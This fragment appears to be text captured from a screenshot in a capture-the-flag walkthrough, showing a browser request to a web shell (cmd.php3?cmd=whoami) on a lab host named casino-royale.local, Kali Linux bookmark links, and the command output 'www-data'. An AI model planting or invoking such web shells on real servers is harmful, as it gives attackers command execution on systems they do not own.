 casino-royale.local/ultra-access-view/Videos/cmd.php3?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data